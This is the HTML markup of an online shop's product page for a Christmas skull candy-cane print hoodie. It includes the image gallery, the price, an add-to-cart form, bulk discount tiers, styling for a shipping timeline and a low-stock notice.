srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_2_odm7by-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_2_odm7by-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_2_odm7by-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_2_odm7by-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_2_odm7by-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_2_odm7by-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_2_odm7by.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" title="Christmas Skull Candy Cane 3D All Over Print Hoodie" /></a></div><div data-thumb="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_3_f8tb84-100x100.jpg" data-thumb-alt="Christmas Skull Candy Cane 3D All Over Print Hoodie 3 f8tb84.jpg" data-thumb-srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_3_f8tb84-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_3_f8tb84-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_3_f8tb84-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_3_f8tb84-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_3_f8tb84-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_3_f8tb84-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_3_f8tb84.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_3_f8tb84.jpg"><img loading="lazy" width="600" height="600" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_3_f8tb84-600x600.jpg" class="" alt="Christmas Skull Candy Cane 3D All Over Print Hoodie" data-caption="Christmas Skull Candy Cane 3D All Over Print Hoodie 3 f8tb84.jpg" data-src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_3_f8tb84.jpg" data-large_image="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_3_f8tb84.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_3_f8tb84-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_3_f8tb84-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_3_f8tb84-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_3_f8tb84-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_3_f8tb84-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_3_f8tb84-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_3_f8tb84.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" title="Christmas Skull Candy Cane 3D All Over Print Hoodie" /></a></div><div data-thumb="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_4_reitza-100x100.jpg" data-thumb-alt="Christmas Skull Candy Cane 3D All Over Print Hoodie 4 reitza.jpg" data-thumb-srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_4_reitza-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_4_reitza-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_4_reitza-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_4_reitza-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_4_reitza-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_4_reitza-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_4_reitza.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_4_reitza.jpg"><img loading="lazy" width="600" height="600" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_4_reitza-600x600.jpg" class="" alt="Christmas Skull Candy Cane 3D All Over Print Hoodie" data-caption="Christmas Skull Candy Cane 3D All Over Print Hoodie 4 reitza.jpg" data-src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_4_reitza.jpg" data-large_image="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_4_reitza.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_4_reitza-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_4_reitza-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_4_reitza-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_4_reitza-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_4_reitza-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_4_reitza-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_4_reitza.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" title="Christmas Skull Candy Cane 3D All Over Print Hoodie" /></a></div><div data-thumb="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_5_ll0dsp-100x100.jpg" data-thumb-alt="Christmas Skull Candy Cane 3D All Over Print Hoodie 5 ll0dsp.jpg" data-thumb-srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_5_ll0dsp-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_5_ll0dsp-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_5_ll0dsp-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_5_ll0dsp-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_5_ll0dsp-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_5_ll0dsp-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_5_ll0dsp.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_5_ll0dsp.jpg"><img loading="lazy" width="600" height="600" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_5_ll0dsp-600x600.jpg" class="" alt="Christmas Skull Candy Cane 3D All Over Print Hoodie" data-caption="Christmas Skull Candy Cane 3D All Over Print Hoodie 5 ll0dsp.jpg" data-src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_5_ll0dsp.jpg" data-large_image="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_5_ll0dsp.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_5_ll0dsp-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_5_ll0dsp-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_5_ll0dsp-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_5_ll0dsp-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_5_ll0dsp-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_5_ll0dsp-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_5_ll0dsp.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" title="Christmas Skull Candy Cane 3D All Over Print Hoodie" /></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
    <a role="button" href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom" aria-label="Zoom" data-flatsome-role-button><i class="icon-expand" aria-hidden="true"></i></a>  </div>
</div>

	<div class="product-thumbnails thumbnails slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img loading="lazy" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_1_vp6hkp-300x300.jpg" alt="Christmas Skull Candy Cane 3D All Over Print Hoodie 1 vp6hkp.jpg" width="300" height="300" class="attachment-woocommerce_thumbnail" />				</a>
			</div><div class="col"><a><img loading="lazy" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_2_odm7by-300x300.jpg" alt="Christmas Skull Candy Cane 3D All Over Print Hoodie 2 odm7by.jpg" width="300" height="300" class="attachment-woocommerce_thumbnail" title="Christmas Skull Candy Cane 3D All Over Print Hoodie 1"></a></div><div class="col"><a><img loading="lazy" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_3_f8tb84-300x300.jpg" alt="Christmas Skull Candy Cane 3D All Over Print Hoodie 3 f8tb84.jpg" width="300" height="300" class="attachment-woocommerce_thumbnail" title="Christmas Skull Candy Cane 3D All Over Print Hoodie 2"></a></div><div class="col"><a><img loading="lazy" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_4_reitza-300x300.jpg" alt="Christmas Skull Candy Cane 3D All Over Print Hoodie 4 reitza.jpg" width="300" height="300" class="attachment-woocommerce_thumbnail" title="Christmas Skull Candy Cane 3D All Over Print Hoodie 3"></a></div><div class="col"><a><img loading="lazy" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_5_ll0dsp-300x300.jpg" alt="Christmas Skull Candy Cane 3D All Over Print Hoodie 5 ll0dsp.jpg" width="300" height="300" class="attachment-woocommerce_thumbnail" title="Christmas Skull Candy Cane 3D All Over Print Hoodie 4"></a></div>	</div>
				    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs " aria-label="Breadcrumb"><a href="https://musicdope90s.com">Home</a> <span class="divider"> — </span> <a href="https://musicdope90s.com/collection/holiday/">Shop The Holiday</a></nav><h1 class="product-title product_title entry-title">
	Christmas Skull Candy Cane 3D All Over Print Hoodie</h1>

	<div class="is-divider small"></div>
<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.95</bdi></span></p>
</div>
 
	
	<form class="cart" action="https://musicdope90s.com/products/christmas-skull-candy-cane-3d-all-over-print-hoodie/" method="post" enctype='multipart/form-data'>
		
		<div class="sg_wrapper_add_to_cart_quantity">	<div class="ux-quantity quantity buttons_added">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form" aria-label="Reduce quantity of Christmas Skull Candy Cane 3D All Over Print Hoodie">				<label class="screen-reader-text" for="quantity_6971ef00ac10b">Christmas Skull Candy Cane 3D All Over Print Hoodie quantity</label>
		<input
			type="number"
						id="quantity_6971ef00ac10b"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Product quantity"
						min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form" aria-label="Increase quantity of Christmas Skull Candy Cane 3D All Over Print Hoodie">	</div>
	
		<button type="submit" name="add-to-cart" value="57435" class="single_add_to_cart_button button alt">Add to cart</button>

		</div>	</form>

	<div style="vertical-align: middle;width: 100%;border: 2px dashed #03A9F4;padding: 10px;margin-bottom: 10px;border-radius: 8px;margin-top: 15px;"><div style="display: table-row;padding-bottom: 20px;"><div style="display: table-cell;vertical-align: middle;width: 50px;max-width: 50px;"><svg height="512pt" viewbox="0 0 512 512" width="512pt" xmlns="http://www.w3.org/2000/svg" style="width: 50px;max-width: 50px;height: 50px;"><path d="m416.667969 0h-321.335938c-52.566406 0-95.332031 42.765625-95.332031 95.332031v264.53125c0 52.566407 42.765625 95.332031 95.332031 95.332031h97.648438l52.414062 52.410157c2.925781 2.929687 6.765625 4.394531 10.605469 4.394531 3.835938 0 7.675781-1.464844 10.605469-4.394531l52.410156-52.410157h97.648437c52.566407 0 95.332032-42.765624 95.332032-95.332031v-264.53125c.003906-52.566406-42.761719-95.332031-95.328125-95.332031zm65.332031 359.863281c0 36.023438-29.308594 65.332031-65.332031 65.332031h-103.863281c-3.976563 0-7.792969 1.582032-10.605469 4.394532l-46.199219 46.195312-46.199219-46.195312c-2.8125-2.816406-6.625-4.394532-10.605469-4.394532h-103.863281c-36.023437 0-65.332031-29.308593-65.332031-65.332031v-264.53125c0-36.023437 29.308594-65.332031 65.332031-65.332031h321.335938c36.023437 0 65.332031 29.308594 65.332031 65.332031zm0 0"></path><path d="m137.859375 134.949219h-50.558594c-2.070312 0-3.75 1.679687-3.75 3.75v10.074219c0 2.070312 1.679688 3.75 3.75 3.75h16.023438v51.378906c0 2.074218 1.679687 3.75 3.75 3.75h11.011719c2.070312 0 3.75-1.675782 3.75-3.75v-51.378906h16.023437c2.070313 0 3.75-1.679688 3.75-3.75v-10.074219c0-2.070313-1.679687-3.75-3.75-3.75zm0 0"></path><path d="m160.804688 207.652344c2.070312 0 3.75-1.675782 3.75-3.75v-22.929688h24.871093v22.929688c0 2.074218 1.679688 3.75 3.75 3.75h11.003907c2.074218 0 3.75-1.675782 3.75-3.75v-65.203125c0-2.070313-1.675782-3.75-3.75-3.75h-11.003907c-2.070312 0-3.75 1.679687-3.75 3.75v24.515625h-24.871093v-24.515625c0-2.070313-1.679688-3.75-3.75-3.75h-11.003907c-2.074219 0-3.75 1.679687-3.75 3.75v65.203125c0 2.074218 1.675781 3.75 3.75 3.75zm0 0"></path><path d="m257.144531 137.1875c-.597656-1.359375-1.945312-2.238281-3.429687-2.238281h-11.753906c-1.484376 0-2.832032.878906-3.433594 2.238281l-28.730469 65.207031c-.511719 1.15625-.402344 2.496094.292969 3.558594.6875 1.0625 1.871094 1.703125 3.140625 1.703125h11.753906c1.484375 0 2.832031-.878906 3.429687-2.242188l5.546876-12.589843h27.753906l5.546875 12.589843c.597656 1.363282 1.945312 2.242188 3.429687 2.242188h11.753906.023438c2.070312 0 3.75-1.679688 3.75-3.75 0-.675781-.179688-1.304688-.488281-1.851562zm-3.210937 37.964844h-12.191406l6.097656-13.820313zm0 0"></path><path d="m351.382812 134.949219h-11.011718c-2.070313 0-3.75 1.679687-3.75 3.75v37.765625l-31.160156-40.066406c-.707032-.914063-1.800782-1.449219-2.957032-1.449219h-11.011718c-2.070313 0-3.75 1.679687-3.75 3.75v65.207031c0 2.070312 1.679687 3.75 3.75 3.75h11.011718c2.070313 0 3.75-1.679688 3.75-3.75v-36.632812l30.222656 38.929687c.710938.917969 1.804688 1.453125 2.960938 1.453125h11.941406c2.070313 0 3.75-1.679688 3.75-3.75v-65.207031c.003906-2.070313-1.675781-3.75-3.746094-3.75zm0 0"></path><path d="m402.949219 167.523438 24.140625-26.289063c1.007812-1.09375 1.269531-2.683594.671875-4.042969-.601563-1.363281-1.945313-2.242187-3.433594-2.242187h-13.992187c-1.039063 0-2.027344.429687-2.734376 1.183593l-23.367187 24.898438v-22.332031c0-2.070313-1.679687-3.75-3.75-3.75h-11.007813c-2.070312 0-3.75 1.679687-3.75 3.75v65.203125c0 2.074218 1.679688 3.75 3.75 3.75h11.007813c2.070313 0 3.75-1.675782 3.75-3.75v-16.808594l5.476563-5.90625 18.941406 24.984375c.710937.933594 1.816406 1.480469 2.988281 1.480469h13.058594c1.410156 0 2.703125-.789063 3.34375-2.042969.640625-1.257813.523437-2.765625-.304688-3.90625zm0 0"></path><path d="m214.449219 248.808594c-.660157-1.1875-1.914063-1.921875-3.269531-1.921875h-12.035157c-1.316406 0-2.535156.691406-3.214843 1.820312l-14.601563 24.3125-14.601563-24.3125c-.679687-1.128906-1.898437-1.820312-3.214843-1.820312h-12.035157c-1.359374 0-2.609374.734375-3.273437 1.921875-.664063 1.183594-.632813 2.636718.078125 3.792968l23.699219 38.554688v24.6875c0 2.070312 1.679687 3.75 3.75 3.75h11.195312c2.070313 0 3.75-1.679688 3.75-3.75v-24.6875l23.695313-38.554688c.714844-1.160156.742187-2.609374.078125-3.792968zm0 0"></path><path d="m247.464844 245.304688c-10.671875 0-19.777344 3.605468-27.0625 10.71875-7.308594 7.140624-11.015625 16.140624-11.015625 26.75 0 10.613281 3.707031 19.613281 11.015625 26.75 7.289062 7.117187 16.394531 10.722656 27.0625 10.722656 10.667968 0 19.769531-3.605469 27.058594-10.722656 7.3125-7.136719 11.019531-16.140626 11.019531-26.75 0-10.609376-3.707031-19.609376-11.019531-26.75-7.285157-7.113282-16.386719-10.71875-27.058594-10.71875zm0 57.367187c-5.457032 0-9.929688-1.886719-13.675782-5.761719-3.777343-3.910156-5.613281-8.53125-5.613281-14.136718 0-5.601563 1.835938-10.226563 5.613281-14.136719 3.746094-3.875 8.21875-5.761719 13.675782-5.761719 5.457031 0 9.929687 1.886719 13.671875 5.757812 3.78125 3.917969 5.621093 8.542969 5.621093 14.140626 0 5.601562-1.839843 10.226562-5.621093 14.136718-3.742188 3.875-8.210938 5.761719-13.671875 5.761719zm0 0"></path><path d="m350.074219 246.886719h-11.007813c-2.070312 0-3.75 1.679687-3.75 3.75v36.101562c0 5.023438-1.203125 8.972657-3.574218 11.738281-2.257813 2.636719-5.292969 3.917969-9.28125 3.917969-3.984376 0-7.019532-1.28125-9.277344-3.917969-2.371094-2.765624-3.574219-6.714843-3.574219-11.738281v-36.101562c0-2.070313-1.679687-3.75-3.75-3.75h-11.007813c-2.074218 0-3.75 1.679687-3.75 3.75v36.566406c0 10.394531 2.980469 18.589844 8.863282 24.363281 5.859375 5.757813 13.429687 8.679688 22.496094 8.679688 9.066406 0 16.636718-2.921875 22.5-8.679688 5.882812-5.773437 8.863281-13.96875 8.863281-24.363281v-36.566406c0-2.070313-1.679688-3.75-3.75-3.75zm0 0"></path></svg></div><div style="display: table-cell;vertical-align: middle;padding-left: 10px;"><div >Buy More Save More!</div><div >It’s time to give thanks for all the little things.</div></div></div></div><ul style="margin: 0;padding: 0;"><li style="z-index: 15;transition: .15s ease-in-out;width: 100%;height: 54px;padding: 0 16px;background: #f8f8f8;border-radius: 8px;display: flex;justify-content: space-between;align-items: center;list-style: none;position: relative;margin: 4px 0!important;"><div style="color: #bcbcbc;font-size: 14px;line-height: 18px;text-align: left;"><span style="margin-right: 7px;font-weight: 700;font-size: 14px;background: #446084;color: #fff;padding: 2px 5px;">5% OFF</span><span><span style="color: red;font-weight: 700;line-height: 20px;text-align: left;"> 2 items get <span class="salesgen-bmsm-item-label2">5% OFF</span></span> on cart total</span></div></li><li style="z-index: 15;transition: .15s ease-in-out;width: 100%;height: 54px;padding: 0 16px;background: #f8f8f8;border-radius: 8px;display: flex;justify-content: space-between;align-items: center;list-style: none;position: relative;margin: 4px 0!important;"><div style="color: #bcbcbc;font-size: 14px;line-height: 18px;text-align: left;"><span style="margin-right: 7px;font-weight: 700;font-size: 14px;background: #446084;color: #fff;padding: 2px 5px;">7% OFF</span><span><span style="color: red;font-weight: 700;line-height: 20px;text-align: left;"> 3 items get <span class="salesgen-bmsm-item-label2">7% OFF</span></span> on cart total</span></div></li><li style="z-index: 15;transition: .15s ease-in-out;width: 100%;height: 54px;padding: 0 16px;background: #f8f8f8;border-radius: 8px;display: flex;justify-content: space-between;align-items: center;list-style: none;position: relative;margin: 4px 0!important;"><div style="color: #bcbcbc;font-size: 14px;line-height: 18px;text-align: left;"><span style="margin-right: 7px;font-weight: 700;font-size: 14px;background: #446084;color: #fff;padding: 2px 5px;">10% OFF</span><span><span style="color: red;font-weight: 700;line-height: 20px;text-align: left;"> 4+ items get <span class="salesgen-bmsm-item-label2">10% OFF</span></span> on cart total</span></div></li></ul>
<div class="product_meta">

	
<style>
	#ywcdd_info_shipping_date {
		line-height: 22px;
		background: #fff0d69e;
		padding: 10px 15px;
		border-radius: 5px;
		margin: 15px 0 20px
	}

	span.ywcdd_shipping_message {
		font-size: 13px
	}

	.fulfillment_timeline_date {
		display: grid;
		grid-template-columns: repeat(3, 1fr)
	}

	.fulfillment_timeline_date .time {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap
	}

	.fulfillment_timeline_date .time .icon-holder {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		width: 100%
	}

	.fulfillment_timeline_date .time .icon-holder .icon {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		width: 30px;
		height: 30px;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		background: #eaeaea;
		border-radius: 50%
	}

	.fulfillment_timeline_date .time .icon-holder .icon svg {
		width: 60%;
		height: auto
	}

	.fulfillment_timeline_date .time:first-child .icon-holder,
	.fulfillment_timeline_date .time:last-child .icon-holder,
	.fulfillment_timeline_date .time:nth-child(2) .icon-holder {
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between
	}

	.fulfillment_timeline_date .time:first-child .icon-holder:after,
	.fulfillment_timeline_date .time:last-child .icon-holder:before {
		content: "";
		display: block;
		width: calc(100% - 35px);
		height: 2px;
		background-color: #f1f1f1
	}

	.fulfillment_timeline_date .time:nth-child(2) {
		text-align: center
	}

	.fulfillment_timeline_date .time:nth-child(2) .icon-holder:after,
	.fulfillment_timeline_date .time:nth-child(2) .icon-holder:before {
		content: "";
		display: block;
		width: calc(50% - 20px);
		height: 2px;
		background-color: #f1f1f1
	}

	.fulfillment_timeline_date .time:nth-child(2) .edd-description {
		margin: 0 auto
	}

	.fulfillment_timeline_date .time:last-child {
		text-align: right
	}

	.fulfillment_timeline_date .time:last-child .edd-description {
		margin-left: auto
	}

	.fulfillment_timeline_date .time p {
		width: 100%;
		font-size: 13px;
		font-weight: 700;
		margin-top: .5em;
		margin-bottom: 0
	}

	.est-desc,
	.fulfillment_timeline_date .time .edd-description,
	.simply-protection {
		margin: 0;
		padding: 0;
		border: 0;
		background: 0 0;
		text-decoration: underline;
		-webkit-text-decoration-style: dashed;
		text-decoration-style: dashed;
		text-underline-position: under;
		-webkit-text-decoration-color: inherit;
		text-decoration-color: inherit;
		font-size: 13px;
		color: #444;
		text-transform: capitalize;
		font-weight: 400;
		cursor: help
	}

	[data-tippy-root] .tippy-box {
		border: 1px solid #ececec;
		background: #fff;
		color: #26323d;
		-webkit-box-shadow: 0 0 15px 5px rgb(154 161 177 / 5%), 0 0px 80px 0px rgb(36 40 47 / 5%), 0 2px 4px 0px rgb(91 94 105 / 5%);
		box-shadow: 0 0 15px 5px rgb(154 161 177 / 5%), 0 0px 80px 0px rgb(36 40 47 / 5%), 0 2px 4px 0px rgb(91 94 105 / 5%)
	}

	[data-tippy-root] .tippy-arrow {
		color: #fff
	}

	.tippy-content {
		padding: 10px !important
	}

	.fulfillinfo {
		margin-bottom: 0;
		padding-top: 10px;
		font-size: 13px
	}

	#flag-icons-us,
	#flag-icons-eu {
		width: 20px
	}

	.middle-svg {
		vertical-align: middle;
		line-height: 25px
	}
	.gone {
		font-size:15px;
	}
	.gone2 {
		font-size:13px;
	}
	.gone:before {
		content: "";
		width: 39px;
		height: 20px;
		margin-right: 5px;
		display: inline-block;
		background-image: url(/wp-content/themes/bm-flatsome-child/l.png);
		background-repeat: no-repeat;
		background-size: contain;
		vertical-align: middle;

	}
</style>
<div class="gone">Almost gone. <strong>There are only 10 left.</strong></div>
